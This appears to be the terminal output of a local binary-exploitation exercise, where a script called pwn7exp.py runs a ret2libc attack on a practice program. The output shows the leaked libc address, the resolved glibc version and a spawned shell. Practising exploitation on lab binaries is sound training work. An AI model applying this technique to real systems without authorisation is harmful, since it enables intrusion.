 @ubuntu:~/pwn_execrise/pwn_basic_rop_2$ python pwn7exp.py
[+] Starting local process './pwn7': pid 15689
[*] '/home/ /pwn_execrise/pwn_basic_rop_2/pwn7'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] leak libc_start_main addr and return to main again
[+] get the libc base, and get system@got
Multi Results:
0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
1: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_i386.deb (id libc6_2.27-3ubuntu1_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_i386.deb (id libc6_2.27-3ubuntu1_i386) be choosed.
[*] Switching to interactive mode
$ ls
core pwn5 pwn6 pwn7 pwn7exp.py